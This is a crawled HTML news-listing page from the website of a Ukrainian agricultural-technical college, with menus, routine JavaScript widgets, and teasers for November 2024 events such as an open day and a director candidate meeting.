

--- FILE ---
content_type: text/html
request_url: http://lmtkpdaa.com.ua/index.php?cstart=9&
body_size: 11246
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<style type="text/css">
<!--
.стиль4 {color: #FF9900}
-->
</style>
<title>Лохвицький механіко-технологічний коледж Полтавської державної аграрної академії</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="Офіційний сайт | Лохвицький механіко-технологічний коледж Полтавської державної аграрної академії" />
<meta name="keywords" content="Лохвицький, механіко-технологічний, коледж, Полтавської державної аграрної академії, ЛМТКПДАА, KNNGLFF,lmtkpdaa, lmtkpdaa.com.ua, Лохвицький механіко-технологічний коледж Полтавської державної аграрної академії" />
<meta name="generator" content="DataLife Engine Nulled by M.I.D-Team (http://www.mid-team.ws)" />
<meta name="robots" content="all" />
<meta name="revisit-after" content="1 days" />
<link rel="search" type="application/opensearchdescription+xml" href="http://lmtkpdaa.com.ua/engine/opensearch.php" title="Лохвицький механіко-технологічний коледж Полтавської державної аграрної академії" /><link rel="alternate" type="application/rss+xml" title="Лохвицький механіко-технологічний коледж Полтавської державної аграрної академії" href="http://lmtkpdaa.com.ua/engine/rss.php" /><script type="text/javascript" src="/templates/lttpdaa_2017/css/jquery.js"></script><script type="text/javascript">
$(document).ready(function()
{
$("#firstpane p.menu_head").click(function()
{
$(this).css({backgroundImage:"url(THEME}/images/down.png)"}).next("div.menu_body").slideToggle(300).siblings("div.menu_body").slideUp("slow");
$(this).siblings().css({backgroundImage:"url(THEME}/images/down.png)"});
});
});
</script>
<style type="text/css">
body {
margin: 10px auto;
font:10px Arial, Helvetica, sans-serif;
}
.menu_list { 
width: 220px;
}
.menu_head {
display:block;
border: 1px solid #999999; 
border-bottom-width: 0;
border-bottom: 1px solid gray;
font-size:11px;
padding: 5px 10px;
cursor: pointer;
position: relative;
margin:1px;
font-weight:bold;
background: #ffb835 url(http://lmtkpdaa.pp.ua/templates/open-slaed/images/down.png) center right no-repeat;
color:#ffffff;
}
.menu_head2{
display:block;
border: 1px solid #999999; 
border-bottom-width: 0;
border-bottom: 1px solid gray;
font-size:12px;
padding: 5px 10px;
cursor: pointer;
position: relative;
margin:1px;
font-weight:bold;
background: #1b9e23 url(http://lmtkpdaa.pp.ua/templates/open-slaed/images/down.png) center right no-repeat;
color:#ffffff;
}
.menu_body {
display:none;

}
.menu_body a{
display:block;
border: 1px solid #999999; 
border-bottom-width: 0;
border-bottom: 1px solid #999999;
color:#333333;
font-size:11px;
background-color:#ffffff;
padding: 2px; 
padding-left:10px;
font-weight:bold;
text-decoration:none;
}
.menu_body a:hover{
color: #333;
font-size:11px;
text-decoration:underline;
}
</style>
<style type="text/css" media="all">
@import url(/templates/lttpdaa_2017/css/style.css);
</style>

<style type="text/css" media="all">
@import url(/templates/lttpdaa_2017/css/engine.css);
.стиль5 {
	font-size: 24px;
	color: #009900;
}
</style>

<script language="javascript" type="text/javascript">
date = new Date();
a = date.getHours();
if (a > 17 || a < 10 ) {
document.write("<link rel='stylesheet' href='/templates/lttpdaa_2017/css/header_day.css' type='text/css'>");
}
else
if (a > 9 || a < 18) {

document.write("<link rel='stylesheet' href='/templates/lttpdaa_2017/css/style.css' type='text/css'>");
}
</script>


</head>
<body>
<script language="javascript" type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_skin       = 'lttpdaa_2017';
var dle_wysiwyg    = 'yes';
var quick_wysiwyg  = '0';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Найти все комментарии';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_del_news   = 'Удалить новость';
var allow_dle_delete_news   = false;
//-->
</script>
<script type="text/javascript" src="/engine/ajax/menu.js"></script>
<script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="" /></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script language="javascript" type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	hs.dimmingOpacity = 0.60;
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>

<body id="page_bg">
<div id="pbg1"><div id="pbg2"><div id="pbg3"><div id="pbg4">
<div class="wrapper">
<div id="tophead">
	<div class="toolbar">

<div class="searchform">

 <form onsubmit="javascript: showBusyLayer()" method="post" action="">
  <input name="do" value="search" type="hidden">
  <input name="subaction" value="search" type="hidden">

  <input name="story" type="text" style="width:230px; height:18px; font-family:tahoma; font-size:11px;border:1px solid #A1B1BE;" value="Пошук по сайту" onfocus="if(this.value=='Пошук по сайту'){this.value='';}" onblur="if(this.value==''){this.value='Пошук по сайту';}" type="text" >

      <a href="index.php?do=search" class="btn">Пошук</a>

</form>
	</div>
  <span class="register">
      <a href="/index.php?do=search"><b>Розширений пошук</b></a>
		</span>


       <!--	<span class="register">
		<form action="/index.php?name=account" method="post"><div><span>Нік:</span><input type="text" name="user_name" size="10" maxlength="25"></div><div><span>Пароль:</span><input type="password" name="user_password" size="10" maxlength="25"></div><input type="hidden" name="op" value="login"><input type="submit" value="Увійти" class="fbutton"></form>
		</span>
-->
</div>
</div>
<!-- HEADER -->
<div id="header"><div class="dleft"><div class="dright">
	<!-- LOGOTYPE -->
	<a href="/index.php" title="Лохвицький механіко-технологічний коледж Полтавського державного аграрнго університету" id="logotype" style="background-image: url(/templates/lttpdaa_2017/images/logotype2.png);" >
	</a>
	<div id="banner">
	<center>
	  <p><span class="стиль5">ВСП Лохвицький механіко-технологічний фаховий коледж </span></p>
	  <p><span class="стиль5">Полтавського державного аграрного університету</span><br>
	      <a href="/"></a></p>
	</center>
	</div>
</div></div></div>

<!-- MENU -->
<div id="menuhead"><div class="dleft"><div class="dright">
	<a href="/index.php" title="Головна">Головна</a>
	<a href="/index.php?do=register" title="Реєстрація">Реєстрація</a>
	<a href="/index.php?do=feedback" title="Зв'язок з адміністрацією">Зв'язок з адміністрацією</a>
	<a href="/engine/rss.php" title="Підписатись на RSS">Підписатись на RSS</a>
	<a href="/index.php?do=search" title="Пошук">Пошук</a>
        <a href="/statistics.html" title="Статистика сайту">Статистика сайту</a>  
</div></div></div>

<div class="s-left"><div class="s-right">
<div class="s-top"><div class="s-bottom">

	<div id="container">
 <div id="leftbox"><div class="blocks"><div><div><div>
	<h3>Навігація</h3>
<div style="float:left"> 
<div id="firstpane" class="menu_list">
<p class="menu_head"><a href="/">Головна</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=vibori_direktora">Вибори директора</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=Pro%20coledg">Про коледж</a></p>

<p class="menu_head">Циклові комісії</p>
<div class="menu_body">
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=gumanitarnix_ta_socialno_ekonomichnix_disciplin">» Комісія гуманітарних та соціально-економічних дисциплін</a>
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=ximichnix_ta_prirodnicho_matematichnix_disciplin">» Комісія хімічних та природничо-математичних дисциплін</a>

<!-- a href="http://lmtkpdaa.com.ua/index.php?do=static&page=zagalno_texnichnix_disciplin">» Комісія загально-технічних дисциплін</a> -->

<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=komisiya_texnologichnix_disciplin">» Комісія технологічних дисциплін</a>
 <a href="http://lmtkpdaa.com.ua/index.php?do=static&page=komisiya_mexanichnix_disciplin">» Комісія механічних дисциплін</a></div>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=administraciya">Адміністрація</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=metodichna_robota">Методична робота</a></p>
<p class="menu_head">Спеціальності</p>
<div class="menu_body"> 
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=ekspluataciya_ta_remont_obladnannya_xarchovix_virobnictv">» Експлуатація та ремонт обладнання харчових виробництв</a>
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=zberigannya_i_pererobka_zerna">» Зберігання і переробка зерна</a>
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=brodilne_virobnictvo_i_vinorobstvo">» Бродильне виробництво і виноробство</a>
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=virobnistvo_hliba">»Виробництво хліба, кондитерських, макаронних виробів і харчоконцентратів</a>
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=zaochna_%20forma_navchannya">» Заочна форма навчання</a></div> 


<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=normativno_pravova_baza">Нормативно-правова база </a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=antykoruptsiyna_diyalnist">Антикорупційна діяльність</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=struktura_koledzhu">Структура коледжу</a></p>

<!-- <p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=vybory_rektora_pdau">Вибори ректора ПДАУ</a></p> -->

<p class="menu_head">Студенту</p> 
<div class="menu_body"> 
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=rozklad_zanyat">» РОЗКЛАД</a>
<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=rejting_studeniv">»Рейтинг студентів</a></div>
<p class="menu_head">ЗНО (ДПА) / НМТ</p> 
<div class="menu_body">

<a href="http://lmtkpdaa.com.ua/index.php?do=static&page=korisna_informaciya_dlya_uchasnika_zno">»Корисна інформація для учасника ЗНО (ДПА) / НМТ</a>

</div> 
</div>
</div>
<p class="стиль4">&nbsp;</p>
</div>
 </div></div></div> <div class="blocks"><div><div><div>

	
	<h3>Навігація</h3>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=pracevlashtuvannya">Працевлаштування</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=vipusknikam">Випускнику</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=sport">Спорт</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=hudozhnya_samodialnist">Художня самодіяльність</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=Dostup_do_publichnoi_informacii">Доступ ло публічної інформації</a></p>
	
</div></div></div></div> <div class="blocks"><div><div><div>

  <h3>Користувачі онлайн </h3>
  <strong><style type="text/css">
#hintbox{
	position:absolute;
	top: 0;
	background-color: white;
	width: 200px;
	padding: 3px;
	font:normal 10px Tahoma;
	line-height:18px;
	z-index:100;
	visibility: hidden;
	border:1px solid #8c8c8c;
}
</style>

<script language="javascript" type="text/javascript">
<!--
    function Help(section) {
      q=window.open('?mod=help&section='+section, 'Help', 'scrollbars=1,resizable=1,width=450,height=400');
    }
    function ShowOrHide(d1, d2) {
      if (d1 != '') DoDiv(d1);
      if (d2 != '') DoDiv(d2);
    }
    function DoDiv(id) {
      var item = null;
      if (document.getElementById) {
        item = document.getElementById(id);
      } else if (document.all){
        item = document.all[id];
      } else if (document.layers){
        item = document.layers[id];
      }
      if (!item) {
      }
      else if (item.style) {
        if (item.style.display == "none"){ item.style.display = ""; }
        else {item.style.display = "none"; }
      }else{ item.visibility = "show"; }
     }

var horizontal_offset="9px" //horizontal offset of hint box from anchor link

/////No further editting needed

var vertical_offset="0" //horizontal offset of hint box from anchor link. No need to change.
var ie=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=(whichedge=="rightedge")? parseInt(horizontal_offset)*-1 : parseInt(vertical_offset)*-1
if (whichedge=="rightedge"){
var windowedge=ie && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-30 : window.pageXOffset+window.innerWidth-40
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure+obj.offsetWidth+parseInt(horizontal_offset)
}
else{
var windowedge=ie && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetHeight
}
return edgeoffset
}

function showhint(menucontents, obj, e, tipwidth){
if ((ie||ns6) && document.getElementById("hintbox")){
dropmenuobj=document.getElementById("hintbox")
dropmenuobj.innerHTML=menucontents
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (tipwidth!=""){
dropmenuobj.widthobj=dropmenuobj.style
dropmenuobj.widthobj.width=tipwidth
}
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+obj.offsetWidth+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+"px"
dropmenuobj.style.visibility="visible"
obj.onmouseout=hidetip
}
}

function hidetip(e){
dropmenuobj.style.visibility="hidden"
dropmenuobj.style.left="-500px"
}

function createhintbox(){
var divblock=document.createElement("div")
divblock.setAttribute("id", "hintbox")
document.body.appendChild(divblock)
}

if (window.addEventListener)
window.addEventListener("load", createhintbox, false)
else if (window.attachEvent)
window.attachEvent("onload", createhintbox)
else if (document.getElementById)
window.onload=createhintbox
//--></script>

Всього на сайті: 23<br />
Гостей: 20<br />
Користувачі: - відсутні<br />
Роботи: <a href="/index.php?subaction=userinfo&user=robot Bot" class="hintanchor" onMouseover="showhint('<div style=\'text-align: center;\'><img src=\'/templates/lttpdaa_2017/images/noavatar.png\' border=\'0\'></div><br><br />', this, event, '200px');"><span style="color:;">robot Bot</span></a>, <a href="/index.php?subaction=userinfo&user=robot Bot" class="hintanchor" onMouseover="showhint('<div style=\'text-align: center;\'><img src=\'/templates/lttpdaa_2017/images/noavatar.png\' border=\'0\'></div><br><br />', this, event, '200px');"><span style="color:;">robot Bot</span></a>, <a href="/index.php?subaction=userinfo&user=robot Bot" class="hintanchor" onMouseover="showhint('<div style=\'text-align: center;\'><img src=\'/templates/lttpdaa_2017/images/noavatar.png\' border=\'0\'></div><br><br />', this, event, '200px');"><span style="color:;">robot Bot</span></a><p>
20-ка відвідувачів: - відсутні</strong></div>
</div></div></div> 





<div class="blocks"><div><div><div>
     <h3>Погода</h3>
<center>
  <EMBED src="http://rp5.ua/informer/100x100/1/20.swf" loop=false menu=false quality=high scale=noscale wmode=transparent bgcolor=#CCCCCC flashvars="id=27634&lang=ru" WIDTH="100" HEIGHT="100" NAME="loader" ALIGN="" TYPE="application/x-shockwave-flash" PLUGINSPAGE= "http://www.macromedia.com/go/getflashplayer"></EMBED>
  <br>
</center>
</div></div></div></div> 





<div class="blocks"><div><div><div>
	<h3>Годинник</h3>
	<!-- VASHOPROS.RU -->
<a href="http://www.vashopros.ru" target="_blank"><embed src='http://www.vashopros.ru/informer/5/arab/green_clock.swf' pluginspage='http://www.macromedia.com/go/getflashplayer' type='application/x-shockwave-flash' width='150' height='150' quality='High' menu='false' wmode='transparent'></a>
<!-- VASHOPROS.RU -->
    </div></div></div></div>



	</div>




<div id="mainbox">
			<div id="maincontent">
			<div class="maincont"></div>
<hr>

   <!-- Можно удалить -->
 


 <hr>
   <!-- Можно удалить -->

<div id='dle-info'></div><div id='dle-content'><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=580">1000 днів війни, що перевернула світ</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 19-11-2024, 11:12</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 312</span>	</div>
<div class="maincont">
        <div><div id='news-id-580'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-11/1732014560_titul_01.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=580">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=580#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=579">День відкритих дверей в коледжі</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 8-11-2024, 13:17</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 421</span>	</div>
<div class="maincont">
        <div><div id='news-id-579'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-11/1731410435_titul_001.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=579">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=579#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 6-11-2024, 11:18</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 321</span>	</div>
<div class="maincont">
        <div><div id='news-id-576'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-11/1730891884_titul_01.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=576#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=578">Профорієнтаційний захід</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 5-11-2024, 13:45</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 497</span>	</div>
<div class="maincont">
        <div><div id='news-id-578'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-11/1730893597_titul_001.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=578">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=578#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=577">Зустріч з кандидатом на посаду директора</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 4-11-2024, 11:31</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 437</span>	</div>
<div class="maincont">
        <div><div id='news-id-577'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-11/1730892380_titul_1.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=577">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=577#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=575">Проєкт "Мотивація нескорених 3.0"</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
